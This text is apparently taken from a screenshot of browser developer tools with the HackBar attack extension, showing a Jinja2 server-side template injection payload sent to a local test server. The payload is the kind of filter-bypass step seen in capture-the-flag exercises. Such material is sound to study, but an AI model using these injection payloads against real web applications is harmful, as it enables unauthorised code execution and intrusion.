 _
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://127.0.0.1:81/k?ke={% set a =(()|select|string|list).pop(24) %} {% print(a) %}